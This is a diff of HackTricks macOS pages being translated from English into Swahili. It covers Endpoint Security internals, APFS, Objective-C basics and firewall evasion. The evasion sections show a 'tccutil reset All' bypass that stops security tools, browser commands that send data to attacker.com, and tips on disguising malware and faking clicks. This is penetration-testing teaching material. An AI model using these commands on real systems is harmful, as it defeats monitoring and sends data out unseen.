Endpoint Security ni mfumo unaotolewa na Apple katika macOS ambao unatoa seti ya APIs kwa usalama wa mfumo. Unakusudiwa kutumiwa na **watoa huduma za usalama na waendelezaji kujenga bidhaa ambazo zinaweza kufuatilia na kudhibiti shughuli za mfumo** ili kubaini na kulinda dhidi ya shughuli mbaya.
|
||||
|
||||
This framework provides a **collection of APIs to monitor and control system activity**, such as process executions, file system events, network and kernel events.
|
||||
Mfumo huu unatoa **mkusanyiko wa APIs za kufuatilia na kudhibiti shughuli za mfumo**, kama vile utekelezaji wa michakato, matukio ya mfumo wa faili, matukio ya mtandao na kernel.
|
||||
|
||||
The core of this framework is implemented in the kernel, as a Kernel Extension (KEXT) located at **`/System/Library/Extensions/EndpointSecurity.kext`**. This KEXT is made up of several key components:
|
||||
Msingi wa mfumo huu umewekwa katika kernel, kama Kernel Extension (KEXT) iliyoko **`/System/Library/Extensions/EndpointSecurity.kext`**. KEXT hii inajumuisha vipengele kadhaa muhimu:
|
||||
|
||||
- **EndpointSecurityDriver**: This acts as the "entry point" for the kernel extension. It's the main point of interaction between the OS and the Endpoint Security framework.
|
||||
- **EndpointSecurityEventManager**: This component is responsible for implementing kernel hooks. Kernel hooks allow the framework to monitor system events by intercepting system calls.
|
||||
- **EndpointSecurityClientManager**: This manages the communication with user space clients, keeping track of which clients are connected and need to receive event notifications.
|
||||
- **EndpointSecurityMessageManager**: This sends messages and event notifications to user space clients.
|
||||
- **EndpointSecurityDriver**: Hii inafanya kazi kama "nukta ya kuingia" kwa kiendelezi cha kernel. Ni nukta kuu ya mwingiliano kati ya OS na mfumo wa Endpoint Security.
|
||||
- **EndpointSecurityEventManager**: Kipengele hiki kinawajibika kwa kutekeleza nanga za kernel. Nanga za kernel zinaruhusu mfumo kufuatilia matukio ya mfumo kwa kukamata wito wa mfumo.
|
||||
- **EndpointSecurityClientManager**: Hii inasimamia mawasiliano na wateja wa nafasi ya mtumiaji, ikifuatilia ni wateja gani wameunganishwa na wanahitaji kupokea arifa za matukio.
|
||||
- **EndpointSecurityMessageManager**: Hii inatuma ujumbe na arifa za matukio kwa wateja wa nafasi ya mtumiaji.
|
||||
|
||||
The events that the Endpoint Security framework can monitor are categorized into:
|
||||
Matukio ambayo mfumo wa Endpoint Security unaweza kufuatilia yanagawanywa katika:
|
||||
|
||||
- File events
|
||||
- Process events
|
||||
- Socket events
|
||||
- Kernel events (such as loading/unloading a kernel extension or opening an I/O Kit device)
|
||||
- Matukio ya faili
|
||||
- Matukio ya mchakato
|
||||
- Matukio ya socket
|
||||
- Matukio ya kernel (kama vile kupakia/kutoa kiendelezi cha kernel au kufungua kifaa cha I/O Kit)
|
||||
|
||||
### Endpoint Security Framework Architecture
|
||||
|
||||
<figure><img src="../../../images/image (1068).png" alt="https://www.youtube.com/watch?v=jaVkpM1UqOs"><figcaption></figcaption></figure>
|
||||
|
||||
**User-space communication** with the Endpoint Security framework happens through the IOUserClient class. Two different subclasses are used, depending on the type of caller:
|
||||
**Mawasiliano ya nafasi ya mtumiaji** na mfumo wa Endpoint Security hufanyika kupitia darasa la IOUserClient. Aina mbili tofauti za subclasses zinatumika, kulingana na aina ya mpiga simu:
|
||||
|
||||
- **EndpointSecurityDriverClient**: This requires the `com.apple.private.endpoint-security.manager` entitlement, which is only held by the system process `endpointsecurityd`.
|
||||
- **EndpointSecurityExternalClient**: This requires the `com.apple.developer.endpoint-security.client` entitlement. This would typically be used by third-party security software that needs to interact with the Endpoint Security framework.
|
||||
- **EndpointSecurityDriverClient**: Hii inahitaji ruhusa ya `com.apple.private.endpoint-security.manager`, ambayo inashikiliwa tu na mchakato wa mfumo `endpointsecurityd`.
|
||||
- **EndpointSecurityExternalClient**: Hii inahitaji ruhusa ya `com.apple.developer.endpoint-security.client`. Hii kwa kawaida ingetumiwa na programu za usalama za wahusika wengine ambazo zinahitaji kuingiliana na mfumo wa Endpoint Security.
|
||||
|
||||
The Endpoint Security Extensions:**`libEndpointSecurity.dylib`** is the C library that system extensions use to communicate with the kernel. This library uses the I/O Kit (`IOKit`) to communicate with the Endpoint Security KEXT.
|
||||
The Endpoint Security Extensions:**`libEndpointSecurity.dylib`** ni maktaba ya C ambayo system extensions hutumia kuwasiliana na kernel. Maktaba hii inatumia I/O Kit (`IOKit`) kuwasiliana na KEXT ya Endpoint Security.
|
||||
|
||||
**`endpointsecurityd`** is a key system daemon involved in managing and launching endpoint security system extensions, particularly during the early boot process. **Only system extensions** marked with **`NSEndpointSecurityEarlyBoot`** in their `Info.plist` file receive this early boot treatment.
|
||||
**`endpointsecurityd`** ni daemon muhimu wa mfumo unaohusika na kusimamia na kuzindua system extensions za usalama wa mwisho, hasa wakati wa mchakato wa kuanzisha mapema. **Ni system extensions tu** zilizo na **`NSEndpointSecurityEarlyBoot`** katika faili yao ya `Info.plist` zinazopokea matibabu haya ya kuanzisha mapema.
|
||||
|
||||
Another system daemon, **`sysextd`**, **validates system extensions** and moves them into the proper system locations. It then asks the relevant daemon to load the extension. The **`SystemExtensions.framework`** is responsible for activating and deactivating system extensions.
|
||||
Daemon nyingine ya mfumo, **`sysextd`**, **inasimamia system extensions** na kuhamasisha katika maeneo sahihi ya mfumo. Kisha inaomba daemon husika kupakia kiendelezi. **`SystemExtensions.framework`** inawajibika kwa kuanzisha na kuzima system extensions.
|
||||
|
||||
## Bypassing ESF
|
||||
|
||||
ESF is used by security tools that will try to detect a red teamer, so any information about how this could be avoided sounds interesting.
|
||||
ESF inatumika na zana za usalama ambazo zitajaribu kugundua mchezaji wa red team, hivyo taarifa yoyote kuhusu jinsi hii inaweza kuepukwa inavutia.
|
||||
|
||||
### CVE-2021-30965
|
||||
|
||||
The thing is that the security application needs to have **Full Disk Access permissions**. So if an attacker could remove that, he could prevent the software from running:
|
||||
|
||||
Jambo ni kwamba programu ya usalama inahitaji kuwa na **Ruhusa za Ufikiaji wa Disk Kamili**. Hivyo ikiwa mshambuliaji anaweza kuondoa hiyo, anaweza kuzuia programu hiyo isifanye kazi:
|
||||
```bash
|
||||
tccutil reset All
|
||||
```
|
||||
Kwa **maelezo zaidi** kuhusu hii bypass na zinazohusiana, angalia mazungumzo [#OBTS v5.0: "The Achilles Heel of EndpointSecurity" - Fitzl Csaba](https://www.youtube.com/watch?v=lQO7tvNCoTI)
|
||||
|
||||
For **more information** about this bypass and related ones check the talk [#OBTS v5.0: "The Achilles Heel of EndpointSecurity" - Fitzl Csaba](https://www.youtube.com/watch?v=lQO7tvNCoTI)
|
||||
Mwishowe, hii ilirekebishwa kwa kutoa ruhusa mpya **`kTCCServiceEndpointSecurityClient`** kwa programu ya usalama inayosimamiwa na **`tccd`** ili `tccutil` isifute ruhusa zake na kuzuia kuendesha kwake.
|
||||
|
||||
At the end this was fixed by giving the new permission **`kTCCServiceEndpointSecurityClient`** to the security app managed by **`tccd`** so `tccutil` won't clear its permissions preventing it from running.
|
||||
|
||||
## References
|
||||
## Marejeleo
|
||||
|
||||
- [**OBTS v3.0: "Endpoint Security & Insecurity" - Scott Knight**](https://www.youtube.com/watch?v=jaVkpM1UqOs)
|
||||
- [**https://knight.sc/reverse%20engineering/2019/08/24/system-extension-internals.html**](https://knight.sc/reverse%20engineering/2019/08/24/system-extension-internals.html)
|
||||
|
||||
@ -2,33 +2,29 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Apple Propietary File System (APFS)
|
||||
## Apple Proprietary File System (APFS)
|
||||
|
||||
**Apple File System (APFS)** is a modern file system designed to supersede the Hierarchical File System Plus (HFS+). Its development was driven by the need for **improved performance, security, and efficiency**.
|
||||
**Apple File System (APFS)** ni mfumo wa kisasa wa faili ulioandaliwa ili kubadilisha Mfumo wa Faili wa Kihierarkia Plus (HFS+). Maendeleo yake yalichochewa na hitaji la **kuboresha utendaji, usalama, na ufanisi**.
|
||||
|
||||
Some notable features of APFS include:
|
||||
Baadhi ya sifa muhimu za APFS ni pamoja na:
|
||||
|
||||
1. **Space Sharing**: APFS allows multiple volumes to **share the same underlying free storage** on a single physical device. This enables more efficient space utilization as the volumes can dynamically grow and shrink without the need for manual resizing or repartitioning.
|
||||
1. This means, compared with traditional partitions in file disks, **that in APFS different partitions (volumes) shares all the disk space**, while a regular partition usually had a fixed size.
|
||||
2. **Snapshots**: APFS supports **creating snapshots**, which are **read-only**, point-in-time instances of the file system. Snapshots enable efficient backups and easy system rollbacks, as they consume minimal additional storage and can be quickly created or reverted.
|
||||
3. **Clones**: APFS can **create file or directory clones that share the same storage** as the original until either the clone or the original file is modified. This feature provides an efficient way to create copies of files or directories without duplicating the storage space.
|
||||
4. **Encryption**: APFS **natively supports full-disk encryption** as well as per-file and per-directory encryption, enhancing data security across different use cases.
|
||||
5. **Crash Protection**: APFS uses a **copy-on-write metadata scheme that ensures file system consistency** even in cases of sudden power loss or system crashes, reducing the risk of data corruption.
|
||||
|
||||
Overall, APFS offers a more modern, flexible, and efficient file system for Apple devices, with a focus on improved performance, reliability, and security.
|
||||
1. **Kushiriki Nafasi**: APFS inaruhusu volumu nyingi **kushiriki hifadhi ya bure iliyo chini** kwenye kifaa kimoja cha kimwili. Hii inaruhusu matumizi bora ya nafasi kwani volumu zinaweza kukua na kupungua kwa njia ya kidijitali bila haja ya kubadilisha ukubwa au kugawanya upya.
|
||||
1. Hii inamaanisha, ikilinganishwa na sehemu za jadi katika diski za faili, **kwamba katika APFS sehemu tofauti (volumu) zinashiriki nafasi yote ya diski**, wakati sehemu ya kawaida mara nyingi ilikuwa na ukubwa wa kudumu.
|
||||
2. **Snapshots**: APFS inasaidia **kuunda snapshots**, ambazo ni **za kusoma tu**, matukio ya wakati wa mfumo wa faili. Snapshots zinaruhusu nakala za haraka na urahisi wa kurudi nyuma kwa mfumo, kwani zinatumia hifadhi ya ziada kidogo na zinaweza kuundwa au kurejeshwa haraka.
|
||||
3. **Clones**: APFS inaweza **kuunda clones za faili au saraka zinazoshiriki hifadhi ile ile** kama ya asili hadi clone au faili ya asili ibadilishwe. Sifa hii inatoa njia bora ya kuunda nakala za faili au saraka bila kuiga nafasi ya hifadhi.
|
||||
4. **Ushirikiano**: APFS **inasaidia kwa asili usimbaji wa diski nzima** pamoja na usimbaji wa faili na saraka, ikiongeza usalama wa data katika matumizi tofauti.
|
||||
5. **Ulinzi wa Ajali**: APFS inatumia **mpango wa metadata wa nakala-katika-k写 ambao unahakikisha uthabiti wa mfumo wa faili** hata katika hali za kupoteza nguvu ghafla au ajali za mfumo, ikipunguza hatari ya uharibifu wa data.
|
||||
|
||||
Kwa ujumla, APFS inatoa mfumo wa faili wa kisasa, rahisi, na wenye ufanisi kwa vifaa vya Apple, ukiwa na mkazo wa kuboresha utendaji, uaminifu, na usalama.
|
||||
```bash
|
||||
diskutil list # Get overview of the APFS volumes
|
||||
```
|
||||
|
||||
## Firmlinks
|
||||
|
||||
The `Data` volume is mounted in **`/System/Volumes/Data`** (you can check this with `diskutil apfs list`).
|
||||
|
||||
The list of firmlinks can be found in the **`/usr/share/firmlinks`** file.
|
||||
Hifadhi ya `Data` imewekwa katika **`/System/Volumes/Data`** (unaweza kuangalia hii kwa kutumia `diskutil apfs list`).
|
||||
|
||||
Orodha ya firmlinks inaweza kupatikana katika faili ya **`/usr/share/firmlinks`**.
|
||||
```bash
|
||||
|
||||
```
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -5,24 +5,21 @@
|
||||
## Objective-C
|
||||
|
||||
> [!CAUTION]
|
||||
> Note that programs written in Objective-C **retain** their class declarations **when** **compiled** into [Mach-O binaries](macos-files-folders-and-binaries/universal-binaries-and-mach-o-format.md). Such class declarations **include** the name and type of:
|
||||
> Kumbuka kwamba programu zilizoandikwa kwa Objective-C **zinahifadhi** matangazo yao ya darasa **wakati** **zinapokanzwa** kuwa [Mach-O binaries](macos-files-folders-and-binaries/universal-binaries-and-mach-o-format.md). Matangazo kama hayo ya darasa **yanajumuisha** jina na aina ya:
|
||||
|
||||
- The class
|
||||
- The class methods
|
||||
- The class instance variables
|
||||
|
||||
You can get this information using [**class-dump**](https://github.com/nygard/class-dump):
|
||||
- Darasa
|
||||
- Mbinu za darasa
|
||||
- Vigezo vya mfano wa darasa
|
||||
|
||||
Unaweza kupata habari hii kwa kutumia [**class-dump**](https://github.com/nygard/class-dump):
|
||||
```bash
|
||||
class-dump Kindle.app
|
||||
```
|
||||
Kumbuka kwamba majina haya yanaweza kufichwa ili kufanya kurudi nyuma kwa binary kuwa ngumu zaidi.
|
||||
|
||||
Note that this names could be obfuscated to make the reversing of the binary more difficult.
|
||||
|
||||
## Classes, Methods & Objects
|
||||
|
||||
### Interface, Properties & Methods
|
||||
## Madarasa, Mbinu & Vitu
|
||||
|
||||
### Kiolesura, Mali & Mbinu
|
||||
```objectivec
|
||||
// Declare the interface of the class
|
||||
@interface MyVehicle : NSObject
|
||||
@ -37,29 +34,25 @@ Note that this names could be obfuscated to make the reversing of the binary mor
|
||||
|
||||
@end
|
||||
```
|
||||
|
||||
### **Class**
|
||||
|
||||
### **Darasa**
|
||||
```objectivec
|
||||
@implementation MyVehicle : NSObject
|
||||
|
||||
// No need to indicate the properties, only define methods
|
||||
|
||||
- (void)startEngine {
|
||||
NSLog(@"Engine started");
|
||||
NSLog(@"Engine started");
|
||||
}
|
||||
|
||||
- (void)addWheels:(int)value {
|
||||
self.numberOfWheels += value;
|
||||
self.numberOfWheels += value;
|
||||
}
|
||||
|
||||
@end
|
||||
```
|
||||
### **Kitu & Wito wa Njia**
|
||||
|
||||
### **Object & Call Method**
|
||||
|
||||
To create an instance of a class the **`alloc`** method is called which **allocate memory** for each **property** and **zero** those allocations. Then **`init`** is called, which **initilize the properties** to the **required values**.
|
||||
|
||||
Ili kuunda mfano wa darasa, njia ya **`alloc`** inaitwa ambayo **inagawanya kumbukumbu** kwa kila **sifa** na **inazifanya sifuri** hizo ugawanyiko. Kisha **`init`** inaitwa, ambayo **inaanzisha sifa** kwa **thamani zinazohitajika**.
|
||||
```objectivec
|
||||
// Something like this:
|
||||
MyVehicle *newVehicle = [[MyVehicle alloc] init];
|
||||
@ -71,19 +64,15 @@ MyVehicle *newVehicle = [MyVehicle new];
|
||||
// [myClassInstance nameOfTheMethodFirstParam:param1 secondParam:param2]
|
||||
[newVehicle addWheels:4];
|
||||
```
|
||||
### **Mbinu za Darasa**
|
||||
|
||||
### **Class Methods**
|
||||
|
||||
Class methods are defined with the **plus sign** (+) not the hyphen (-) that is used with instance methods. Like the **NSString** class method **`stringWithString`**:
|
||||
|
||||
Mbinu za darasa zinaelezewa kwa kutumia **ishara ya kuongeza** (+) si alama ya kupunguza (-) inayotumika na mbinu za mfano. Kama mbinu ya darasa ya **NSString** **`stringWithString`**:
|
||||
```objectivec
|
||||
+ (id)stringWithString:(NSString *)aString;
|
||||
```
|
||||
|
||||
### Setter & Getter
|
||||
|
||||
To **set** & **get** properties, you could do it with a **dot notation** or like if you were **calling a method**:
|
||||
|
||||
Ili **kuweka** na **kupata** mali, unaweza kufanya hivyo kwa **alama ya nukta** au kama ungekuwa **ukitaja njia**:
|
||||
```objectivec
|
||||
// Set
|
||||
newVehicle.numberOfWheels = 2;
|
||||
@ -93,24 +82,20 @@ newVehicle.numberOfWheels = 2;
|
||||
NSLog(@"Number of wheels: %i", newVehicle.numberOfWheels);
|
||||
NSLog(@"Number of wheels: %i", [newVehicle numberOfWheels]);
|
||||
```
|
||||
### **Mabadiliko ya Kihusishi**
|
||||
|
||||
### **Instance Variables**
|
||||
|
||||
Alternatively to setter & getter methods you can use instance variables. These variables have the same name as the properties but starting with a "\_":
|
||||
|
||||
Badala ya mbinu za setter & getter unaweza kutumia mabadiliko ya kihusishi. Mabadiliko haya yana jina sawa na mali lakini yanaanza na "\_":
|
||||
```objectivec
|
||||
- (void)makeLongTruck {
|
||||
_numberOfWheels = +10000;
|
||||
NSLog(@"Number of wheels: %i", self.numberOfLeaves);
|
||||
_numberOfWheels = +10000;
|
||||
NSLog(@"Number of wheels: %i", self.numberOfLeaves);
|
||||
}
|
||||
```
|
||||
|
||||
### Protocols
|
||||
|
||||
Protocols are set of method declarations (without properties). A class that implements a protocol implement the declared methods.
|
||||
|
||||
There are 2 types of methods: **mandatory** and **optional**. By **default** a method is **mandatory** (but you can also indicate it with a **`@required`** tag). To indicate that a method is optional use **`@optional`**.
|
||||
Protocols ni seti za matangazo ya mbinu (bila mali). Darasa linalotekeleza protokali linafanya mbinu zilizotangazwa.
|
||||
|
||||
Kuna aina 2 za mbinu: **lazima** na **hiari**. Kwa **kawaida** mbinu ni **lazima** (lakini unaweza pia kuashiria hivyo kwa lebo ya **`@required`**). Kuashiria kwamba mbinu ni hiari tumia **`@optional`**.
|
||||
```objectivec
|
||||
@protocol myNewProtocol
|
||||
- (void) method1; //mandatory
|
||||
@ -120,9 +105,7 @@ There are 2 types of methods: **mandatory** and **optional**. By **default** a m
|
||||
- (void) method3; //optional
|
||||
@end
|
||||
```
|
||||
|
||||
### All together
|
||||
|
||||
### Pamoja yote
|
||||
```objectivec
|
||||
// gcc -framework Foundation test_obj.m -o test_obj
|
||||
#import <Foundation/Foundation.h>
|
||||
@ -148,50 +131,44 @@ There are 2 types of methods: **mandatory** and **optional**. By **default** a m
|
||||
@implementation MyVehicle : NSObject
|
||||
|
||||
- (void)startEngine {
|
||||
NSLog(@"Engine started");
|
||||
NSLog(@"Engine started");
|
||||
}
|
||||
|
||||
- (void)addWheels:(int)value {
|
||||
self.numberOfWheels += value;
|
||||
self.numberOfWheels += value;
|
||||
}
|
||||
|
||||
- (void)makeLongTruck {
|
||||
_numberOfWheels = +10000;
|
||||
NSLog(@"Number of wheels: %i", self.numberOfWheels);
|
||||
_numberOfWheels = +10000;
|
||||
NSLog(@"Number of wheels: %i", self.numberOfWheels);
|
||||
}
|
||||
|
||||
@end
|
||||
|
||||
int main() {
|
||||
MyVehicle* mySuperCar = [MyVehicle new];
|
||||
[mySuperCar startEngine];
|
||||
mySuperCar.numberOfWheels = 4;
|
||||
NSLog(@"Number of wheels: %i", mySuperCar.numberOfWheels);
|
||||
[mySuperCar setNumberOfWheels:3];
|
||||
NSLog(@"Number of wheels: %i", mySuperCar.numberOfWheels);
|
||||
[mySuperCar makeLongTruck];
|
||||
MyVehicle* mySuperCar = [MyVehicle new];
|
||||
[mySuperCar startEngine];
|
||||
mySuperCar.numberOfWheels = 4;
|
||||
NSLog(@"Number of wheels: %i", mySuperCar.numberOfWheels);
|
||||
[mySuperCar setNumberOfWheels:3];
|
||||
NSLog(@"Number of wheels: %i", mySuperCar.numberOfWheels);
|
||||
[mySuperCar makeLongTruck];
|
||||
}
|
||||
```
|
||||
|
||||
### Basic Classes
|
||||
|
||||
#### String
|
||||
|
||||
```objectivec
|
||||
// NSString
|
||||
NSString *bookTitle = @"The Catcher in the Rye";
|
||||
NSString *bookAuthor = [[NSString alloc] initWithCString:"J.D. Salinger" encoding:NSUTF8StringEncoding];
|
||||
NSString *bookPublicationYear = [NSString stringWithCString:"1951" encoding:NSUTF8StringEncoding];
|
||||
```
|
||||
|
||||
Basic classes are **immutable**, so to append a string to an existing one a **new NSString needs to be created**.
|
||||
|
||||
Darasa za msingi ni **zisizobadilika**, hivyo ili kuongezea mfuatano wa herufi kwenye moja iliyopo **NSString mpya inahitaji kuundwa**.
|
||||
```objectivec
|
||||
NSString *bookDescription = [NSString stringWithFormat:@"%@ by %@ was published in %@", bookTitle, bookAuthor, bookPublicationYear];
|
||||
```
|
||||
|
||||
Or you could also use a **mutable** string class:
|
||||
|
||||
Au unaweza pia kutumia darasa la **mutable** string:
|
||||
```objectivec
|
||||
NSMutableString *mutableString = [NSMutableString stringWithString:@"The book "];
|
||||
[mutableString appendString:bookTitle];
|
||||
@ -200,9 +177,7 @@ NSMutableString *mutableString = [NSMutableString stringWithString:@"The book "]
|
||||
[mutableString appendString:@" and published in "];
|
||||
[mutableString appendString:bookPublicationYear];
|
||||
```
|
||||
|
||||
#### Number
|
||||
|
||||
#### Nambari
|
||||
```objectivec
|
||||
// character literals.
|
||||
NSNumber *theLetterZ = @'Z'; // equivalent to [NSNumber numberWithChar:'Z']
|
||||
@ -221,9 +196,7 @@ NSNumber *piDouble = @3.1415926535; // equivalent to [NSNumber numberWithDouble:
|
||||
NSNumber *yesNumber = @YES; // equivalent to [NSNumber numberWithBool:YES]
|
||||
NSNumber *noNumber = @NO; // equivalent to [NSNumber numberWithBool:NO]
|
||||
```
|
||||
|
||||
#### Array, Sets & Dictionary
|
||||
|
||||
```objectivec
|
||||
// Inmutable arrays
|
||||
NSArray *colorsArray1 = [NSArray arrayWithObjects:@"red", @"green", @"blue", nil];
|
||||
@ -250,18 +223,18 @@ NSMutableSet *mutFruitsSet = [NSMutableSet setWithObjects:@"apple", @"banana", @
|
||||
|
||||
// Dictionary
|
||||
NSDictionary *fruitColorsDictionary = @{
|
||||
@"apple" : @"red",
|
||||
@"banana" : @"yellow",
|
||||
@"orange" : @"orange",
|
||||
@"grape" : @"purple"
|
||||
@"apple" : @"red",
|
||||
@"banana" : @"yellow",
|
||||
@"orange" : @"orange",
|
||||
@"grape" : @"purple"
|
||||
};
|
||||
|
||||
// In dictionaryWithObjectsAndKeys you specify the value and then the key:
|
||||
NSDictionary *fruitColorsDictionary2 = [NSDictionary dictionaryWithObjectsAndKeys:
|
||||
@"red", @"apple",
|
||||
@"yellow", @"banana",
|
||||
@"orange", @"orange",
|
||||
@"purple", @"grape",
|
||||
@"red", @"apple",
|
||||
@"yellow", @"banana",
|
||||
@"orange", @"orange",
|
||||
@"purple", @"grape",
|
||||
nil];
|
||||
|
||||
// Mutable dictionary
|
||||
@ -269,80 +242,71 @@ NSMutableDictionary *mutFruitColorsDictionary = [NSMutableDictionary dictionaryW
|
||||
[mutFruitColorsDictionary setObject:@"green" forKey:@"apple"];
|
||||
[mutFruitColorsDictionary removeObjectForKey:@"grape"];
|
||||
```
|
||||
|
||||
### Blocks
|
||||
|
||||
Blocks are **functions that behaves as objects** so they can be passed to functions or **stored** in **arrays** or **dictionaries**. Also, they can **represent a value if they are given values** so it's similar to lambdas.
|
||||
|
||||
Blocks ni **kazi zinazofanya kama vitu** hivyo zinaweza kupitishwa kwa kazi au **kuhifadhiwa** katika **mifumo** au **kamusi**. Pia, zinaweza **kuwakilisha thamani ikiwa zitatolewa thamani** hivyo ni sawa na lambdas.
|
||||
```objectivec
|
||||
returnType (^blockName)(argumentType1, argumentType2, ...) = ^(argumentType1 param1, argumentType2 param2, ...){
|
||||
//Perform operations here
|
||||
//Perform operations here
|
||||
};
|
||||
|
||||
// For example
|
||||
|
||||
int (^suma)(int, int) = ^(int a, int b){
|
||||
return a+b;
|
||||
return a+b;
|
||||
};
|
||||
NSLog(@"3+4 = %d", suma(3,4));
|
||||
```
|
||||
|
||||
It's also possible to **define a block type to be used as a parameter** in functions:
|
||||
|
||||
Inawezekana pia **kufafanua aina ya block inayotumika kama parameter** katika kazi:
|
||||
```objectivec
|
||||
// Define the block type
|
||||
typedef void (^callbackLogger)(void);
|
||||
|
||||
// Create a bloack with the block type
|
||||
callbackLogger myLogger = ^{
|
||||
NSLog(@"%@", @"This is my block");
|
||||
NSLog(@"%@", @"This is my block");
|
||||
};
|
||||
|
||||
// Use it inside a function as a param
|
||||
void genericLogger(callbackLogger blockParam) {
|
||||
NSLog(@"%@", @"This is my function");
|
||||
blockParam();
|
||||
NSLog(@"%@", @"This is my function");
|
||||
blockParam();
|
||||
}
|
||||
genericLogger(myLogger);
|
||||
|
||||
// Call it inline
|
||||
genericLogger(^{
|
||||
NSLog(@"%@", @"This is my second block");
|
||||
NSLog(@"%@", @"This is my second block");
|
||||
});
|
||||
```
|
||||
|
||||
### Files
|
||||
|
||||
### Faili
|
||||
```objectivec
|
||||
// Manager to manage files
|
||||
NSFileManager *fileManager = [NSFileManager defaultManager];
|
||||
|
||||
// Check if file exists:
|
||||
if ([fileManager fileExistsAtPath:@"/path/to/file.txt" ] == YES) {
|
||||
NSLog (@"File exists");
|
||||
NSLog (@"File exists");
|
||||
}
|
||||
|
||||
// copy files
|
||||
if ([fileManager copyItemAtPath: @"/path/to/file1.txt" toPath: @"/path/to/file2.txt" error:nil] == YES) {
|
||||
NSLog (@"Copy successful");
|
||||
NSLog (@"Copy successful");
|
||||
}
|
||||
|
||||
// Check if the content of 2 files match
|
||||
if ([fileManager contentsEqualAtPath:@"/path/to/file1.txt" andPath:@"/path/to/file2.txt"] == YES) {
|
||||
NSLog (@"File contents match");
|
||||
NSLog (@"File contents match");
|
||||
}
|
||||
|
||||
// Delete file
|
||||
if ([fileManager removeItemAtPath:@"/path/to/file1.txt" error:nil]) {
|
||||
NSLog(@"Removed successfully");
|
||||
NSLog(@"Removed successfully");
|
||||
}
|
||||
```
|
||||
|
||||
It's also possible to manage files **using `NSURL` objects instead of `NSString`** objects. The method names are similar, but **with `URL` instead of `Path`**.
|
||||
|
||||
Inawezekana pia kusimamia faili **ukitumia vitu vya `NSURL` badala ya vitu vya `NSString`**. Majina ya mbinu ni sawa, lakini **pamoja na `URL` badala ya `Path`**.
|
||||
```objectivec
|
||||
|
||||
|
||||
```
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,84 +2,74 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Found techniques
|
||||
## Mbinu zilizopatikana
|
||||
|
||||
The following techniques were found working in some macOS firewall apps.
|
||||
Mbinu zifuatazo zilipatikana zikifanya kazi katika baadhi ya programu za firewall za macOS.
|
||||
|
||||
### Abusing whitelist names
|
||||
### Kutumia majina ya orodha ya ruhusa
|
||||
|
||||
- For example calling the malware with names of well known macOS processes like **`launchd`**
|
||||
- Kwa mfano, kuita malware kwa majina ya michakato maarufu ya macOS kama **`launchd`**
|
||||
|
||||
### Synthetic Click
|
||||
### Kibonyezi bandia
|
||||
|
||||
- If the firewall ask for permission to the user make the malware **click on allow**
|
||||
- Ikiwa firewall inahitaji ruhusa kutoka kwa mtumiaji, fanya malware **ibonyeze ruhusu**
|
||||
|
||||
### **Use Apple signed binaries**
|
||||
### **Tumia binaries zilizotiwa saini na Apple**
|
||||
|
||||
- Like **`curl`**, but also others like **`whois`**
|
||||
- Kama **`curl`**, lakini pia wengine kama **`whois`**
|
||||
|
||||
### Well known apple domains
|
||||
### Tovuti maarufu za apple
|
||||
|
||||
The firewall could be allowing connections to well known apple domains such as **`apple.com`** or **`icloud.com`**. And iCloud could be used as a C2.
|
||||
Firewall inaweza kuwa inaruhusu muunganisho kwa tovuti maarufu za apple kama **`apple.com`** au **`icloud.com`**. Na iCloud inaweza kutumika kama C2.
|
||||
|
||||
### Generic Bypass
|
||||
### Kupanua kwa jumla
|
||||
|
||||
Some ideas to try to bypass firewalls
|
||||
Wazo kadhaa za kujaribu kupita firewall
|
||||
|
||||
### Check allowed traffic
|
||||
|
||||
Knowing the allowed traffic will help you identify potentially whitelisted domains or which applications are allowed to access them
|
||||
### Angalia trafiki inayoruhusiwa
|
||||
|
||||
Kujua trafiki inayoruhusiwa kutakusaidia kubaini tovuti zinazoweza kuwa kwenye orodha ya ruhusa au programu zipi zinazoruhusiwa kuziaccess.
|
||||
```bash
|
||||
lsof -i TCP -sTCP:ESTABLISHED
|
||||
```
|
||||
### Kutumia DNS
|
||||
|
||||
### Abusing DNS
|
||||
|
||||
DNS resolutions are done via **`mdnsreponder`** signed application which will probably vi allowed to contact DNS servers.
|
||||
Marekebisho ya DNS yanafanywa kupitia **`mdnsreponder`** programu iliyosainiwa ambayo labda itaruhusiwa kuwasiliana na seva za DNS.
|
||||
|
||||
<figure><img src="../../images/image (468).png" alt="https://www.youtube.com/watch?v=UlT5KFTMn2k"><figcaption></figcaption></figure>
|
||||
|
||||
### Via Browser apps
|
||||
### Kupitia programu za kivinjari
|
||||
|
||||
- **oascript**
|
||||
|
||||
```applescript
|
||||
tell application "Safari"
|
||||
run
|
||||
tell application "Finder" to set visible of process "Safari" to false
|
||||
make new document
|
||||
set the URL of document 1 to "https://attacker.com?data=data%20to%20exfil
|
||||
run
|
||||
tell application "Finder" to set visible of process "Safari" to false
|
||||
make new document
|
||||
set the URL of document 1 to "https://attacker.com?data=data%20to%20exfil
|
||||
end tell
|
||||
```
|
||||
|
||||
- Google Chrome
|
||||
|
||||
```bash
|
||||
"Google Chrome" --crash-dumps-dir=/tmp --headless "https://attacker.com?data=data%20to%20exfil"
|
||||
```
|
||||
|
||||
- Firefox
|
||||
|
||||
```bash
|
||||
firefox-bin --headless "https://attacker.com?data=data%20to%20exfil"
|
||||
```
|
||||
|
||||
- Safari
|
||||
|
||||
```bash
|
||||
open -j -a Safari "https://attacker.com?data=data%20to%20exfil"
|
||||
```
|
||||
### Kupitia sindano za michakato
|
||||
|
||||
### Via processes injections
|
||||
|
||||
If you can **inject code into a process** that is allowed to connect to any server you could bypass the firewall protections:
|
||||
Ikiwa unaweza **kushinikiza msimbo katika mchakato** ambao unaruhusiwa kuungana na seva yoyote unaweza kupita ulinzi wa firewall:
|
||||
|
||||
{{#ref}}
|
||||
macos-proces-abuse/
|
||||
{{#endref}}
|
||||
|
||||
## References
|
||||
## Marejeo
|
||||
|
||||
- [https://www.youtube.com/watch?v=UlT5KFTMn2k](https://www.youtube.com/watch?v=UlT5KFTMn2k)
|
||||
|
||||
|
||||
@ -4,16 +4,16 @@
|
||||
|
||||
## Firewalls
|
||||
|
||||
- [**Little Snitch**](https://www.obdev.at/products/littlesnitch/index.html): It will monitor every connection made by each process. Depending on the mode (silent allow connections, silent deny connection and alert) it will **show you an alert** every time a new connection is stablished. It also has a very nice GUI to see all this information.
|
||||
